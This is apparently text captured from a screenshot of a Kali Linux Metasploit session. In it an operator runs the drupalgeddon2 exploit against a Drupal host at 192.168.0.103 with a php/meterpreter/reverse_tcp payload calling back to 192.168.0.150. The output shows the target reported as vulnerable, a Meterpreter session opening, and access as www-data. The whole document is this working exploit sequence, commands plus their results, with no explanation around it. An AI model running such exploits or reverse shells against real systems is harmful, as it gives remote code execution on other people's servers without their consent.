 msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOST 192.168.0.103
RHOST => 192.168.0.103
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set Payload php/meterpreter/reverse_tcp
Payload => php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set LHOST 192.168.0.150
LHOST => 192.168.0.150
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.0.150:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable.
[*] Sending stage (39282 bytes) to 192.168.0.103
[*] Meterpreter session 1 opened (192.168.0.150:4444 -> 192.168.0.103:48004) at 2021-08-17 18:19:07 +0800
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: www-data (33)
KALI
BY OFFENSIVE SECURITY